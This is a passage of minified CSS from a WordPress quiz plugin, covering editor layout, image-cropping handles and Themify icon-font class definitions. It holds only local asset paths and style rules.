(max-width:1199px){.uvq-editor-container .hidden-md{display:none!important}}@media (min-width:1200px){.uvq-editor-container .hidden-lg{display:none!important}}.uvq-editor-container .visible-print{display:none!important}@media print{.uvq-editor-container .visible-print{display:block!important}.uvq-editor-container table.visible-print{display:table}.uvq-editor-container tr.visible-print{display:table-row!important}.uvq-editor-container th.visible-print,.uvq-editor-container td.visible-print{display:table-cell!important}}.uvq-editor-container .visible-print-block{display:none!important}@media print{.uvq-editor-container .visible-print-block{display:block!important}}.uvq-editor-container .visible-print-inline{display:none!important}@media print{.uvq-editor-container .visible-print-inline{display:inline!important}}.uvq-editor-container .visible-print-inline-block{display:none!important}@media print{.uvq-editor-container .visible-print-inline-block{display:inline-block!important}}@media print{.uvq-editor-container .hidden-print{display:none!important}}html body.modal-open{overflow:auto}.uvq-editor-container{padding-top:30px;padding-bottom:30px}.uvq-editor-container .sidebar{padding-top:7px;margin-left:0}.uvq-editor-container .sidebar .list-buzztags li{width:50%}.uvq-editor-container .sidebar .list-buzztags li input,.uvq-editor-container .sidebar .list-buzztags li label{margin:0}.uvq-editor-container .editor-menu{padding-top:10px;padding-bottom:10px}.uvq-editor-container .is-fixed{position:fixed;top:0}.uvq-editor-container .editor-menu>.container{padding:0!important;width:100%;max-width:1170px}.uvq-editor-container .editor-menu.is-fixed{left:0;right:0;background:#fff;height:60px;display:block;z-index:999;border-bottom:2px solid #2980b9;width:100%;margin:0 auto}.uvq-editor-container .boxed .editor-menu.is-fixed{max-width:1170px}.uvq-editor-container .editor-notice .alert{padding-bottom:10px;padding-top:10px;margin-bottom:0;margin-right:15px;position:absolute;z-index:1}.uvq-editor-container .create-content-buzz .title-widget{margin-top:0}.uvq-editor-container .thumbnail-buzz{width:100%;border:1px solid #ccc;border-radius:3px;padding:5px}.uvq-editor-container .result-media{width:100%;border:1px solid #ccc;padding:5px}.uvq-editor-container .upload-media{margin-bottom:10px}.uvq-editor-container .upload-media .upload-thumbnail{display:block;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-color:#d3d3d3;position:relative;cursor:pointer;padding:40%;max-height:120px}.uvq-editor-container .poll .upload-media .upload-item{padding:25%}.uvq-editor-container .upload-media .upload-thumbnail .upload-text{position:absolute;width:100%;text-align:center;color:#727272;font-weight:300;text-shadow:0 1px 0 #fff;font-size:100%;top:50%;left:0;margin-top:-3%}.uvq-editor-container .upload-remove,.uvq-editor-container .remove{color:#333;background-color:rgba(255,255,255,.5);position:absolute;padding:3px;font-size:12px}.uvq-editor-container .upload-remove{top:0;left:0}.uvq-editor-container .remove{top:0;right:0}.uvq-editor-container .upload-media .upload-remove:hover{color:#ed1c24}.uvq-editor-container .upload-option{max-width:150px;display:block;margin:0 auto;padding:12% 10%;border:1px solid #ccc;border-radius:3px;background:#e2e2e2;text-align:center;cursor:pointer;background-size:cover}.uvq-editor-container .upload-option .ico-option{display:block;font-size:40px;margin-bottom:5px}.uvq-editor-container .upload-edit-text{background:beige;opacity:.5}.uvq-editor-container .result-item,.uvq-editor-container .result-item .result-item-contain{padding:5px;position:relative}.uvq-editor-container .result-item .result-item-contain,.uvq-editor-container .editor-questions .question-media,.uvq-editor-container .answer-item-contain{background:#e2e2e2;border-radius:3px}.uvq-editor-container .editor-questions .question-media,.uvq-editor-container .answer-item-contain,.uvq-editor-container .answer-item{padding:5px}.uvq-editor-container .question-item{margin:0;padding:0;max-width:650px}.uvq-editor-container .editor-questions,.uvq-editor-container .editor-results{padding:0}.uvq-editor-container .editor-input{margin:0}.uvq-editor-container .editor-footer-text textarea,.uvq-editor-container .editor-input textarea,.uvq-editor-container .editor-input input{border:2px dashed #999;background-color:#e2e2e2}.uvq-editor-container .editor-questions .question-caption{bottom:0;position:absolute;left:0;width:80%;border-radius:0;border:2px dashed #999;background-color:#e2e2e2}.uvq-editor-container .question-number{display:inline-block}.uvq-editor-container .question-number span{font-size:30px;font-family:Arial}.uvq-editor-container .question-number .number{border-radius:3px 3px 0 0}.uvq-editor-container .add-button{margin-top:5px}.uvq-editor-container .answers-contain p.lead{margin-bottom:5px}.uvq-editor-container .associates li{clear:both}.uvq-editor-container .associates .ass-thumbnail .thumb-detail{width:100%;padding:17px;background-size:cover;border-radius:3px;background-color:#ccc}.uvq-editor-container .ass-point button{padding-right:8px;padding-left:8px}.uvq-editor-container .ass-thumbnail,.uvq-editor-container .ass-title,.uvq-editor-container .ass-point{display:inline-block;vertical-align:middle;padding:0}.uvq-editor-container .ass-title{padding-left:5px;padding-right:5px;height:35px;overflow:auto;word-break:break-all}.uvq-editor-container .dimensions{padding:10px;margin:15px 20px 0 15px;background:#f9f9f9;border-radius:3px;line-height:1.8em}.uvq-editor-container .dimensions .heading{font-size:15px;display:block;font-weight:bolder;margin-bottom:5px}.uvq-editor-container .dimensions .desc-text{font-size:13px}.uvq-editor-container .upload-option{position:relative}.uvq-editor-container .input-upload-form-file{position:absolute;width:100%;height:100%;top:0;left:0;text-indent:-9999px;opacity:0;cursor:pointer}.uvq-editor-container .upload-option span.text{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}.uvq-editor-container .dimensions ul li{font-size:12px}.uvq-editor-container .sub-popup{float:none;background:#fff;padding:20px 30px;border-radius:4px}.uvq-editor-container .sub-popup ul{float:none}.uvq-editor-container .sub-popup label{font-size:15px}.uvq-editor-container .body-popup{position:relative}.uvq-editor-container .popup-overlay,.uvq-editor-container .popup-process-overlay{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.8}.uvq-editor-container .popup-process-overlay{z-index:1}.uvq-editor-container #editTextPopup .sub-popup{padding:0}.uvq-editor-container .loading-popup,.uvq-editor-container .loading-page{position:relative;padding-left:30px;padding-top:25%}.uvq-editor-container .loading-popup .circle,.uvq-editor-container .loading-page .circle{box-shadow:0 0 10px #fff inset}.uvq-editor-container div.pillbox{background-color:#fff}.uvq-editor-container div.pillbox input.dropdown-toggle.pillbox-add-item{position:relative}.uvq-editor-container .switch-contain .switch{display:inline-block;vertical-align:middle;margin-right:10px}.uvq-editor-container .switch-contain .text{text-transform:uppercase;font-size:15px;color:#999}.uvq-editor-container .answers-contain .switch-contain .switch{margin-right:0}.uvq-editor-container .answers-contain .switch-contain .text{font-size:10px}.uvq-editor-container .move-button{display:inline-block;margin-top:18px;float:right}.uvq-editor-container .move-button .nav-tabs{display:inline-block;vertical-align:middle}.uvq-editor-container .move-button .nav-tabs .active a{background-color:#e2e2e2}.uvq-editor-container .move-button .nav-tabs a{padding:14px 15px}.uvq-editor-container .move-button div{display:inline-block;padding:12px 16px;border-radius:4px;border:1px solid #ccc;cursor:pointer;color:#999;font-family:Arial}.uvq-editor-container .move-button div:hover{border-color:#999;color:#666}.uvq-editor-container .move-button div span{font-size:15px}.uvq-editor-container .upload-media .poll-item-thumbnail{padding:25%}.uvq-editor-container div .persionality-assoc{padding:0;text-align:center}.uvq-editor-container .jcrop-keymgr{display:none!important}.uvq-editor-container .mark-video-time,.uvq-editor-container .mark-video-time p{margin-bottom:0}.uvq-editor-container .head-widget .title-widget a{color:#444;font-size:24px}.uvq-editor-container .dbuzz-ghost-btn,.uvq-editor-container .navbar-nav>li>a.dbuzz-ghost-btn{text-decoration:none;border:1px solid #7f8c8d;color:#7f8c8d;background:transparent;font-size:13px;text-transform:uppercase;border-radius:4px;padding:10px 12px;margin-right:2px;line-height:20px;font-weight:700}.uvq-editor-container .dbuzz-ghost-btn:active,.uvq-editor-container .dbuzz-ghost-btn:hover,.uvq-editor-container .navbar-nav>li>a.dbuzz-ghost-btn:active,.uvq-editor-container .navbar-nav>li>a.dbuzz-ghost-btn:hover{background:#7f8c8d;color:#fff;border-color:#7f8c8d;text-decoration:none}.uvq-editor-container .green-theme{color:#2ecc71!important;border-color:#2ecc71!important}.uvq-editor-container green-theme:active,.uvq-editor-container .green-theme:hover{background:#2ecc71!important;color:#fff!important;border-color:#2ecc71!important}.uvq-editor-container .red-theme{color:#e74c3c!important;border-color:#e74c3c!important}.uvq-editor-container red-theme:active,.uvq-editor-container .red-theme:hover{background:#e74c3c!important;color:#fff!important;border-color:#e74c3c!important}.uvq-editor-container .blue-theme{color:#4aa3df!important;border-color:#4aa3df!important}.uvq-editor-container blue-theme:active,.uvq-editor-container .blue-theme:hover{background:#4aa3df!important;color:#fff!important;border-color:#4aa3df!important}.uvq-editor-container .label-help{font-size:10px;border-radius:50%;padding:5px 6px;cursor:pointer}.uvq-editor-container .dbuzz-input-lg .input-group-addon{padding-left:16px;padding-right:16px}.uvq-editor-container .social-button{padding:13px 30px 13px 75px;border-radius:3px;display:inline-block;font-size:20px;font-weight:700;background-color:#2D72D9;color:#f1f1f1;height:50px;line-height:1.1em;text-align:center;position:relative;margin-bottom:10px}.uvq-editor-container #mobile-menu-main a.create-button{font-size:14px;font-family:"Oswald",sans-serif;font-weight:400}.uvq-editor-container .social-button:active,.uvq-editor-container .social-button:hover{color:#fff;text-decoration:none}.uvq-editor-container .social-button .text{font-size:16px}.uvq-editor-container .facebook-button{background-color:#3b5998}.uvq-editor-container .facebook-button .social-ico{background:#354f88}.uvq-editor-container .googleplus-button{background-color:#DC4D28}.uvq-editor-container .googleplus-button .social-ico{background:#c54523}.uvq-editor-container .social-button .social-ico{position:absolute;top:0;left:0;padding:14px;font-size:22px;border-radius:3px 0 0 3px}.uvq-editor-container .header-carousel{width:100%;display:block;background:#282828;position:relative;overflow:hidden}.uvq-editor-container .header-carousel .item-carousel .item-carousel img{width:100%}.uvq-editor-container .header-carousel .next-carousel,.uvq-editor-container .header-carousel .prev-carousel{position:absolute;top:0;height:100%;width:50px;background:#000;padding-left:4px;opacity:.5;color:#fff;text-decoration:none}.uvq-editor-container .header-carousel .nav-carousel a span{font-size:40px}.uvq-editor-container .header-carousel .prev-carousel{left:0}.uvq-editor-container .header-carousel .next-carousel{right:0}.uvq-editor-container .carousel-container{padding:40px 30px 20px;margin-bottom:0;margin-left:-15px;margin-right:-15px}.uvq-editor-container .nav-carousel{display:none!important}.uvq-editor-container .nav-carousel a span{position:relative;top:50%;margin-top:-20px;display:block}.uvq-editor-container .header-carousel:hover .nav-carousel{display:block!important}.uvq-editor-container .carousel-container .item-carousel a:hover{text-decoration:none}.uvq-editor-container .carousel-container .item-carousel .author a:hover .title,.uvq-editor-container .carousel-container .item-carousel a:hover .title{color:#f9f9f9}.uvq-editor-container .fullwidth-carousel .item-carousel .title{padding:8px 0;font-size:18px;color:#ccc;font-family:"Oswald",sans-serif;font-weight:300}.uvq-editor-container .carousel-dotted{text-align:center;margin-top:20px;margin-bottom:0;padding:0}.uvq-editor-container .carousel-dotted li a{background-color:#ddd;width:8px;height:8px;margin:0 5px;display:inline-block;border-radius:50%;text-indent:-99999em}.uvq-editor-container .carousel-dotted li.slick-active a{background:#4aa3df}.uvq-editor-container .carousel-dotted li{display:inline-block}.uvq-editor-container .carousel-container .author{color:#666}.uvq-editor-container .carousel-container .author a{color:#888}.uvq-editor-container .carousel-container .author a:hover{color:#ccc}.uvq-editor-container .carousel-container .author,.uvq-editor-container .carousel-container .author a{font-size:12px}.uvq-editor-container .header-carousel .slick-slider{margin-bottom:0}.uvq-editor-container .overlay-page{position:fixed;top:0;left:0;opacity:.8;background-color:#000;display:block;width:100%;height:100%;z-index:1001}.uvq-editor-container .contain-ctrl{position:absolute;right:0;z-index:9}.uvq-editor-container .ctrl-item{margin-left:4px;background-color:#fff;padding:5px 8px;border-radius:4px;float:right;opacity:.8}.uvq-editor-container .ctrl-item:hover{opacity:1}.uvq-editor-container .loader{position:relative;display:block;width:100%;height:10px;margin-top:20px}.uvq-editor-container .circle:first-child{margin-left:20px}.uvq-editor-container .circle{display:inline-block;position:relative;-webkit-animation:dotloader 2.5s infinite;animation:dotloader 2.5s infinite}.uvq-editor-container .circle+.circle{margin-left:-25px;-webkit-animation:dotloader 2.5s 0.2s infinite;animation:dotloader 2.5s 0.2s infinite}.uvq-editor-container .circle+.circle+.circle{margin-left:-25px;-webkit-animation:dotloader 2.5s 0.4s infinite;animation:dotloader 2.5s 0.4s infinite}.uvq-editor-container .circle+.circle+.circle+.circle{margin-left:-25px;-webkit-animation:dotloader 2.5s 0.6s infinite;animation:dotloader 2.5s 0.6s infinite}@-webkit-keyframes dotloader{0%,20%{width:4px;height:4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;left:0%;background-color:transparent}30%,70%{width:8px;height:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;left:50%;background-color:rgba(0,0,0,.5)}80%,100%{width:4px;height:4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;left:100%;background-color:transparent}}@keyframes dotloader{0%,20%{width:4px;height:4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;left:0%;background-color:transparent}30%,70%{width:8px;height:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;left:50%;background-color:rgba(0,0,0,.5)}80%,100%{width:4px;height:4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;left:100%;background-color:transparent}}.jcrop-holder{direction:ltr;text-align:left}.jcrop-vline,.jcrop-hline{background:#fff url(../../../../../../../../plugins/ultimate-viral-quiz/assets/css/Jcrop.gif);font-size:0;position:absolute}.jcrop-vline{height:100%;width:1px!important}.jcrop-vline.right{right:0}.jcrop-hline{height:1px!important;width:100%}.jcrop-hline.bottom{bottom:0}.jcrop-tracker{height:100%;width:100%;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none}.jcrop-handle{background-color:#333;border:1px #eee solid;width:7px;height:7px;font-size:1px}.jcrop-handle.ord-n{left:50%;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-s{bottom:0;left:50%;margin-bottom:-4px;margin-left:-4px}.jcrop-handle.ord-e{margin-right:-4px;margin-top:-4px;right:0;top:50%}.jcrop-handle.ord-w{left:0;margin-left:-4px;margin-top:-4px;top:50%}.jcrop-handle.ord-nw{left:0;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-ne{margin-right:-4px;margin-top:-4px;right:0;top:0}.jcrop-handle.ord-se{bottom:0;margin-bottom:-4px;margin-right:-4px;right:0}.jcrop-handle.ord-sw{bottom:0;left:0;margin-bottom:-4px;margin-left:-4px}.jcrop-dragbar.ord-n,.jcrop-dragbar.ord-s{height:7px;width:100%}.jcrop-dragbar.ord-e,.jcrop-dragbar.ord-w{height:100%;width:7px}.jcrop-dragbar.ord-n{margin-top:-4px}.jcrop-dragbar.ord-s{bottom:0;margin-bottom:-4px}.jcrop-dragbar.ord-e{margin-right:-4px;right:0}.jcrop-dragbar.ord-w{margin-left:-4px}.jcrop-light .jcrop-vline,.jcrop-light .jcrop-hline{background:#fff;filter:alpha(opacity=70)!important;opacity:0.7!important}.jcrop-light .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#000;border-color:#fff;border-radius:3px}.jcrop-dark .jcrop-vline,.jcrop-dark .jcrop-hline{background:#000;filter:alpha(opacity=70)!important;opacity:0.7!important}.jcrop-dark .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;border-color:#000;border-radius:3px}.solid-line .jcrop-vline,.solid-line .jcrop-hline{background:#fff}.jcrop-holder img,img.jcrop-preview{max-width:none}.jcrop-keymgr{display:none!important}@font-face{font-display:swap;font-family:'themify';src:url(../../../../../../../../plugins/ultimate-viral-quiz/assets/css/fonts/themify.eot?-fvbane);src:url("../../../../../../../../plugins/ultimate-viral-quiz/assets/css/fonts/themify.eot?#iefix-fvbane") format("embedded-opentype"),url(../../../../../../../../plugins/ultimate-viral-quiz/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(../../../../../../../../plugins/ultimate-viral-quiz/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url("../../../../../../../../plugins/ultimate-viral-quiz/assets/css/fonts/themify.svg?-fvbane#themify") format("svg");font-weight:400;font-style:normal}[class^="ti-"],[class*=" ti-"]{font-family:'themify';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ti-wand:before{content:"\e600"}.ti-volume:before{content:"\e601"}.ti-user:before{content:"\e602"}.ti-unlock:before{content:"\e603"}.ti-unlink:before{content:"\e604"}.ti-trash:before{content:"\e605"}.ti-thought:before{content:"\e606"}.ti-target:before{content:"\e607"}.ti-tag:before{content:"\e608"}.ti-tablet:before{content:"\e609"}.ti-star:before{content:"\e60a"}.ti-spray:before{content:"\e60b"}.ti-signal:before{content:"\e60c"}.ti-shopping-cart:before{content:"\e60d"}.ti-shopping-cart-full:before{content:"\e60e"}.ti-settings:before{content:"\e60f"}.ti-search:before{content:"\e610"}.ti-zoom-in:before{content:"\e611"}.ti-zoom-out:before{content:"\e612"}.ti-cut:before{content:"\e613"}.ti-ruler:before{content:"\e614"}.ti-ruler-pencil:before{content:"\e615"}.ti-ruler-alt:before{content:"\e616"}.ti-bookmark:before{content:"\e617"}.ti-bookmark-alt:before{content:"\e618"}.ti-reload:before{content:"\e619"}.ti-plus:before{content:"\e61a"}.ti-pin:before{content:"\e61b"}.ti-pencil:before{content:"\e61c"}.ti-pencil-alt:before{content:"\e61d"}.ti-paint-roller:before{content:"\e61e"}.ti-paint-bucket:before{content:"\e61f"}.ti-na:before{content:"\e620"}.ti-mobile:before{content:"\e621"}.ti-minus:before{content:"\e622"}.ti-medall:before{content:"\e623"}.ti-medall-alt:before{content:"\e624"}.ti-marker:before{content:"\e625"}.ti-marker-alt:before{content:"\e626"}.ti-arrow-up:before{content:"\e627"}.ti-arrow-right:before{content:"\e628"}.ti-arrow-left:before{content:"\e629"}.ti-arrow-down:before{content:"\e62a"}.ti-lock:before{content:"\e62b"}.ti-location-arrow:before{content:"\e62c"}.ti-link:before{content:"\e62d"}.ti-layout:before{content:"\e62e"}.ti-layers:before{content:"\e62f"}.ti-layers-alt:before{content:"\e630"}.ti-key:before{content:"\e631"}.ti-import:before{content:"\e632"}.ti-image:before{content:"\e633"}.ti-heart:before{content:"\e634"}.ti-heart-broken:before{content:"\e635"}.ti-hand-stop:before{content:"\e636"}.ti-hand-open:before{content:"\e637"}.ti-hand-drag:before{content:"\e638"}.ti-folder:before{content:"\e639"}.ti-flag:before{content:"\e63a"}.ti-flag-alt:before{content:"\e63b"}.ti-flag-alt-2:before{content:"\e63c"}.ti-eye:before{content:"\e63d"}.ti-export:before{content:"\e63e"}.ti-exchange-vertical:before{content:"\e63f"}.ti-desktop:before{content:"\e640"}.ti-cup:before{content:"\e641"}.ti-crown:before{content:"\e642"}.ti-comments:before{content:"\e643"}.ti-comment:before{content:"\e644"}.ti-comment-alt:before{content:"\e645"}.ti-close:before{content:"\e646"}.ti-clip:before{content:"\e647"}.ti-angle-up:before{content:"\e648"}.ti-angle-right:before{content:"\e649"}.ti-angle-left:before{content:"\e64a"}.ti-angle-down:before{content:"\e64b"}.ti-check:before{content:"\e64c"}.ti-check-box:before{content:"\e64d"}.ti-camera:before{content:"\e64e"}.ti-announcement:before{content:"\e64f"}.ti-brush:before{content:"\e650"}.ti-briefcase:before{content:"\e651"}.ti-bolt:before{content:"\e652"}.ti-bolt-alt:before{content:"\e653"}.ti-blackboard:before{content:"\e654"}.ti-bag:before{content:"\e655"}.ti-move:before{content:"\e656"}.ti-arrows-vertical:before{content:"\e657"}.ti-arrows-horizontal:before{content:"\e658"}.ti-fullscreen:before{content:"\e659"}.ti-arrow-top-right:before{content:"\e65a"}.ti-arrow-top-left:before{content:"\e65b"}.ti-arrow-circle-up:before{content:"\e65c"}.ti-arrow-circle-right:before{content:"\e65d"}.ti-arrow-circle-left:before{content:"\e65e"}.ti-arrow-circle-down:before{content:"\e65f"}.ti-angle-double-up:before{content:"\e660"}.ti-angle-double-right:before{content:"\e661"}.ti-angle-double-left:before{content:"\e662"}.ti-angle-double-down:before{content:"\e663"}.ti-zip:before{content:"\e664"}.ti-world:before{content:"\e665"}.ti-wheelchair:before{content:"\e666"}.ti-view-list:before{content:"\e667"}.ti-view-list-alt:before{content:"\e668"}.ti-view-grid:before{content:"\e669"}.ti-uppercase:before{content:"\e66a"}.ti-upload:before{content:"\e66b"}.ti-underline:before{content:"\e66c"}.ti-truck:before{content:"\e66d"}.ti-timer:before{content:"\e66e"}.ti-ticket:before{content:"\e66f"}.ti-thumb-up:before{content:"\e670"}.ti-thumb-down:before{content:"\e671"}.ti-text:before{content:"\e672"}.ti-stats-up:before{content:"\e673"}.ti-stats-down:before{content:"\e674"}.ti-split-v:before{content:"\e675"}.ti-split-h:before{content:"\e676"}.ti-smallcap:before{content:"\e677"}.ti-shine:before{content:"\e678"}.ti-shift-right:before{content:"\e679"}.ti-shift-left:before{content:"\e67a"}.ti-shield:before{content:"\e67b"}.ti-notepad:before{content:"\e67c"}.ti-server:before{content:"\e67d"}.ti-quote-right:before{content:"\e67e"}.ti-quote-left:before{content:"\e67f"}.ti-pulse:before{content:"\e680"}.ti-printer:before{content:"\e681"}.ti-power-off:before{content:"\e682"}.ti-plug:before{content:"\e683"}.ti-pie-chart:before{content:"\e684"}.ti-paragraph:before{content:"\e685"}.ti-panel:before{content:"\e686"}.ti-package:before{content:"\e687"}.ti-music:before{content:"\e688"}.ti-music-alt:before{content:"\e689"}.ti-mouse:before{content:"\e68a"}.ti-mouse-alt:before{content:"\e68b"}.ti-money:before{content:"\e68c"}.ti-microphone:before{content:"\e68d"}.ti-menu:before{content:"\e68e"}.ti-menu-alt:before{content:"\e68f"}.ti-map:before{content:"\e690"}.ti-map-alt:before{content:"\e691"}.ti-loop:before{content:"\e692"}.ti-location-pin:before{content:"\e693"}.ti-list:before{content:"\e694"}.ti-light-bulb:before{content:"\e695"}.ti-Italic:before{content:"\e696"}.ti-info:before{content:"\e697"}.ti-infinite:before{content:"\e698"}.ti-id-badge:before{content:"\e699"}.ti-hummer:before{content:"\e69a"}.ti-home:before{content:"\e69b"}.ti-help:before{content:"\e69c"}.ti-headphone:before{content:"\e69d"}.ti-harddrives:before{content:"\e69e"}.ti-harddrive:before{content:"\e69f"}.ti-gift:before{content:"\e6a0"}.ti-game:before{content:"\e6a1"}.ti-filter:before{content:"\e6a2"}.ti-files:before{content:"\e6a3"}.ti-file:before{content:"\e6a4"}.ti-eraser:before{content:"\e6a5"}.ti-envelope:before{content:"\e6a6"}.ti-download:before{content:"\e6a7"}.ti-direction:before{content:"\e6a8"}.ti-direction-alt:before{content:"\e6a9"}.ti-dashboard:before{content:"\e6aa"}.ti-control-stop:before{content:"\e6ab"}.ti-control-shuffle:before{content:"\e6ac"}.ti-control-play:before{content:"\e6ad"}.ti-control-pause:before{content:"\e6ae"}.ti-control-forward:before{content:"\e6af"}.ti-control-backward:before{content:"\e6b0"}.ti-cloud:before{content:"\e6b1"}.ti-cloud-up:before{content:"\e6b2"}.ti-cloud-down:before{content:"\e6b3"}.ti-clipboard:before{content:"\e6b4"}.ti-car:before{content:"\e6b5"}.ti-calendar:before{content:"\e6b6"}.ti-book:before{content:"\e6b7"}.ti-bell:before{content:"\e6b8"}.ti-basketball:before{content:"\e6b9"}.ti-bar-chart:before{content:"\e6ba"}.ti-bar-chart-alt:before{content:"\e6bb"}.ti-back-right:before{content:"\e6bc"}.ti-back-left:before{content:"\e6bd"}.ti-arrows-corner:before{content:"\e6be"}.ti-archive:before{content:"\e6bf"}.ti-anchor:before{content:"\e6c0"}.ti-align-right:before{content:"\e6c1"}.ti-align-left:before{content:"\e6c2"}.ti-align-justify:before{content:"\e6c3"}.ti-align-center:before{content:"\e6c4"}.ti-alert:before{content:"\e6c5"}.ti-alarm-clock:before{content:"\e6c6"}.ti-agenda:before{content:"\e6c7"}.ti-write:before{content:"\e6c8"}.ti-window:before{content:"\e6c9"}.ti-widgetized:before{content:"\e6ca"}.ti-widget:before{content:"\e6cb"}.ti-widget-alt:before{content:"\e6cc"}.ti-wallet:before{content:"\e6cd"}.ti-video-clapper:before{content:"\e6ce"}.ti-video-camera:before{content:"\e6cf"}.ti-vector:before{content:"\e6d0"}.ti-themify-logo:before{content:"\e6d1"}.ti-themify-favicon:before{content:"\e6d2"}.ti-themify-favicon-alt:before{content:"\e6d3"}.ti-support:before{content:"\e6d4"}.ti-stamp:before{content:"\e6d5"}.ti-split-v-alt:before{content:"\e6d6"}.ti-slice:before{content:"\e6d7"}.ti-shortcode:before{content:"\e6d8"}.ti-shift-right-alt:before{content:"\e6d9"}.ti-shift-left-alt:before{content:"\e6da"}.ti-ruler-alt-2:before{content:"\e6db"}.ti-receipt:before{content:"\e6dc"}.ti-pin2:before{content:"\e6dd"}.ti-pin-alt:before{content:"\e6de"}.ti-pencil-alt2:before{content:"\e6df"}.ti-palette:before{content:"\e6e0"}.ti-more:before{content:"\e6e1"}.ti-more-alt:before{content:"\e6e2"}.ti-microphone-alt:before{content:"\e6e3"}.ti-magnet:before{content:"\e6e4"}.ti-line-double:before{content:"\e6e5"}.ti-line-dotted:before{content:"\e6e6"}.ti-line-dashed:before{content:"\e6e7"}.ti-layout-width-full:before{content:"\e6e8"}.ti-layout-width-default:before{content:"\e6e9"}.ti-layout-width-default-alt:before{content:"\e6ea"}.ti-layout-tab:before{content:"\e6eb"}.ti-layout-tab-window:before{content:"\e6ec"}.ti-layout-tab-v:before{content:"\e6ed"}.ti-layout-tab-min:before{content:"\e6ee"}.ti-layout-slider:before{content:"\e6ef"}.ti-layout-slider-alt:before{content:"\e6f0"}.ti-layout-sidebar-right:before{content:"\e6f1"}.ti-layout-sidebar-none:before{content:"\e6f2"}.ti-layout-sidebar-left:before{content:"\e6f3"}.ti-layout-placeholder:before{content:"\e6f4"}.ti-layout-menu:before{content:"\e6f5"}.ti-layout-menu-v:before{content:"\e6f6"}.ti-layout-menu-separated:before{content:"\e6f7"}.ti-layout-menu-full:before{content:"\e6f8"}.ti-layout-media-right-alt:before{content:"\e6f9"}.ti-layout-media-right:before{content:"\e6fa"}.ti-layout-media-overlay:before{content:"\e6fb"}.ti-layout-media-overlay-alt:before{content:"\e6fc"}.ti-layout-media-overlay-alt-2:before{content:"\e6fd"}.ti-layout-media-left-alt:before{content:"\e6fe"}.ti-layout-media-left:before{content:"\e6ff"}.ti-layout-media-center-alt:before{content:"\e700"}.ti-layout-media-center:before{content:"\e701"}.ti-layout-list-thumb:before{content:"\e702"}.ti-layout-list-thumb-alt:before{content:"\e703"}.ti-layout-list-post:before{content:"\e704"}.ti-layout-list-large-image:before{content:"\e705"}.ti-layout-line-solid:before{content:"\e706"}.ti-layout-grid4:before{content:"\e707"}.ti-layout-grid3:before{content:"\e708"}.ti-layout-grid2:before{content:"\e709"}.ti-layout-grid2-thumb:before{content:"\e70a"}.ti-layout-cta-right:before{content:"\e70b"}.ti-layout-cta-left:before{content:"\e70c"}.ti-layout-cta-center:before{content:"\e70d"}.ti-layout-cta-btn-right:before{content:"\e70e"}.ti-layout-cta-btn-left:before{content:"\e70f"}.ti-layout-column4:before{content:"\e710"}.ti-layout-column3:before{content:"\e711"}.ti-layout-column2:before{content:"\e712"}.ti-layout-accordion-separated:before{content:"\e713"}.ti-layout-accordion-merged:before{content:"\e714"}.ti-layout-accordion-list:before{content:"\e715"}.ti-ink-pen:before{content:"\e716"}.ti-info-alt:before{content:"\e717"}.ti-help-alt:before{content:"\e718"}.ti-headphone-alt:before{content:"\e719"}.ti-hand-point-up:before{content:"\e71a"}.ti-hand-point-right:before{content:"\e71b"}.ti-hand-point-left:before{content:"\e71c"}.ti-hand-point-down:before{content:"\e71d"}.ti-gallery:before{content:"\e71e"}.ti-face-smile:before{content:"\e71f"}.ti-face-sad:before{content:"\e720"}.ti-credit-card:before{content:"\e721"}.ti-control-skip-forward:before{content:"\e722"}.ti-control-skip-backward:before{content:"\e723"}.ti-control-record:before{content:"\e724"}.ti-control-eject:before{content:"\e725"}.ti-comments-smiley:before{content:"\e726"}.ti-brush-alt:before{content:"\e727"}.ti-youtube:before{content:"\e728"}.ti-vimeo:before{content:"\e729"}.ti-twitter:before{content:"\e72a"}.ti-time:before{content:"\e72b"}.ti-tumblr:before{content:"\e72c"}.ti-skype:before{content:"\e72d"}.ti-share:before{content:"\e72e"}.ti-share-alt:before{content:"\e72f"}.ti-rocket:before{content:"\e730"}.ti-pinterest:before{content:"\e731"}.ti-new-window:before{content:"\e732"}.ti-microsoft:before{content:"\e733"}.ti-list-ol:before{content:"\e734"}.ti-linkedin:before{content:"\e735"}.ti-layout-sidebar-2:before{content:"\e736"}.ti-layout-grid4-alt:before{content:"\e737"}.ti-layout-grid3-alt:before{content:"\e738"}.ti-layout-grid2-alt:before{content:"\e739"}.ti-layout-column4-alt:before{content:"\e73a"}.ti-layout-column3-alt:before{content:"\e73b"}.ti-layout-column2-alt:before{content:"\e73c"}.ti-instagram:before{content:"\e73d"}.ti-google:before{content:"\e73e"}.ti-github:before{content:"\e73f"}.ti-flickr:before{content:"\e740"}.ti-facebook:before{content:"\e741"}.ti-dropbox:before{content:"\e742"}.ti-dribbble:before{content:"\e743"}.ti-apple:before{content:"\e744"}.ti-android:before{content:"\e745"}.ti-save:before{content:"\e746"}.ti-save-alt:before{content:"\e747"}.ti-yahoo:before{content:"\e748"}.ti-wordpress:before{content:"\e749"}.ti-vimeo-alt:before{content:"\e74a"}.ti-twitter-alt:before{content:"\e74b"}.ti-tumblr-alt:before{content:"\e74c"}.ti-trello:before{content:"\e74d"}.ti-stack-overflow:before{content:"\e74e"}.ti-soundcloud:before{content:"\e74f"}.ti-sharethis:before{content:"\e750"}.ti-sharethis-alt:before{content:"\e751"}.ti-reddit:before{content:"\e752"}.ti-pinterest-alt:before{content:"\e753"}.ti-microsoft-alt:before{content:"\e754"}.ti-linux:before{content:"\e